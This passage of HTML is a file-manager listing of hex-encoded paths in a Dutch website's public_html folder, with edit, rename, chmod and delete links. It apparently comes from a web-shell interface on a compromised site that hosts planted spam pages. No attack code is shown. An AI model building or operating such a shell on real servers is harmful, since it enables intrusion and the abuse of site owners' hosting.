onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73656f206b656973695f63704d72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73656f206b656973695f63704d72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73656f206b656973695f63704d72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73656f206b656973695f63704d72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73656f206b656973695f69684d72'); return false;">seo keisi_ihMr</a></td><td>File</td><td>119 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73656f206b656973695f69684d72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73656f206b656973695f69684d72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73656f206b656973695f69684d72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73656f206b656973695f69684d72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7365727669736e79795f707a6b6c'); return false;">servisnyy_pzkl</a></td><td>File</td><td>5.21 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7365727669736e79795f707a6b6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7365727669736e79795f707a6b6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7365727669736e79795f707a6b6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7365727669736e79795f707a6b6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736865727269746d3136'); return false;">sherritm16</a></td><td>File</td><td>248 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736865727269746d3136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736865727269746d3136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736865727269746d3136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736865727269746d3136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f616c4561'); return false;">shkola onlain_alEa</a></td><td>File</td><td>192 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f616c4561'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f616c4561'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f616c4561'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f616c4561'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f64744b69'); return false;">shkola onlain_dtKi</a></td><td>File</td><td>110 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f64744b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f64744b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f64744b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f64744b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f676d6d74'); return false;">shkola onlain_gmmt</a></td><td>File</td><td>62 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f676d6d74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f676d6d74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f676d6d74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f676d6d74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f67754b69'); return false;">shkola onlain_guKi</a></td><td>File</td><td>87 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f67754b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f67754b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f67754b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f67754b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f6a694f69'); return false;">shkola onlain_jiOi</a></td><td>File</td><td>123 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f6a694f69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f6a694f69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f6a694f69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f6a694f69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f74686d74'); return false;">shkola onlain_thmt</a></td><td>File</td><td>62 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f74686d74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f74686d74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f74686d74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f74686d74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f75734561'); return false;">shkola onlain_usEa</a></td><td>File</td><td>166 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f75734561'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f75734561'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f75734561'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f75734561'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f78776f72'); return false;">shkola onlain_xwor</a></td><td>File</td><td>104 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f78776f72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f78776f72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f78776f72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f78776f72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f7a664f69'); return false;">shkola onlain_zfOi</a></td><td>File</td><td>154 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f7a664f69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f7a664f69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f7a664f69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f7a664f69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f7a716f72'); return false;">shkola onlain_zqor</a></td><td>File</td><td>93 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f7a716f72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f7a716f72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f7a716f72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73686b6f6c61206f6e6c61696e5f7a716f72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736b6f6c6b6f2073746f697420797a616b6f6e69742070657265706c616e69726f766b795f63634f72'); return false;">skolko stoit yzakonit pereplanirovky_ccOr</a></td><td>File</td><td>143 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736b6f6c6b6f2073746f697420797a616b6f6e69742070657265706c616e69726f766b795f63634f72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736b6f6c6b6f2073746f697420797a616b6f6e69742070657265706c616e69726f766b795f63634f72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736b6f6c6b6f2073746f697420797a616b6f6e69742070657265706c616e69726f766b795f63634f72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736b6f6c6b6f2073746f697420797a616b6f6e69742070657265706c616e69726f766b795f63634f72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736b6f6c6b6f2073746f697420797a616b6f6e69742070657265706c616e69726f766b795f72744f72'); return false;">skolko stoit yzakonit pereplanirovky_rtOr</a></td><td>File</td><td>189 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736b6f6c6b6f2073746f697420797a616b6f6e69742070657265706c616e69726f766b795f72744f72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736b6f6c6b6f2073746f697420797a616b6f6e69742070657265706c616e69726f766b795f72744f72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736b6f6c6b6f2073746f697420797a616b6f6e69742070657265706c616e69726f766b795f72744f72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f736b6f6c6b6f2073746f697420797a616b6f6e69742070657265706c616e69726f766b795f72744f72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f737573616e78763131'); return false;">susanxv11</a></td><td>File</td><td>248 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f737573616e78763131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f737573616e78763131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f737573616e78763131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f737573616e78763131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73757a616e6e65657032'); return false;">suzanneep2</a></td><td>File</td><td>208 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73757a616e6e65657032'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73757a616e6e65657032'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73757a616e6e65657032'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f73757a616e6e65657032'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74616d6d796a6433'); return false;">tammyjd3</a></td><td>File</td><td>240 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74616d6d796a6433'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74616d6d796a6433'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74616d6d796a6433'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74616d6d796a6433'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7465686f736d6f74725f6d64656e'); return false;">tehosmotr_mden</a></td><td>File</td><td>3.83 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7465686f736d6f74725f6d64656e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7465686f736d6f74725f6d64656e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7465686f736d6f74725f6d64656e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7465686f736d6f74725f6d64656e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7465686f736d6f74725f7a77656e'); return false;">tehosmotr_zwen</a></td><td>File</td><td>3.97 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7465686f736d6f74725f7a77656e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7465686f736d6f74725f7a77656e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7465686f736d6f74725f7a77656e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7465686f736d6f74725f7a77656e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746572696a6132'); return false;">terija2</a></td><td>File</td><td>219 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746572696a6132'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746572696a6132'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746572696a6132'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746572696a6132'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657269757532'); return false;">teriuu2</a></td><td>File</td><td>232 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657269757532'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657269757532'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657269757532'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657269757532'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657272696579613639'); return false;">terrieya69</a></td><td>File</td><td>229 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657272696579613639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657272696579613639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657272696579613639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f74657272696579613639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746572727974613639'); return false;">terryta69</a></td><td>File</td><td>235 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746572727974613639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746572727974613639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746572727974613639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746572727974613639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746961757234'); return false;">tiaur4</a></td><td>File</td><td>231 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746961757234'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746961757234'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746961757234'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746961757234'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746f6d787132'); return false;">tomxq2</a></td><td>File</td><td>227 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746f6d787132'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746f6d787132'); return false;" class="action-link">Rename</a> | <a href="#" 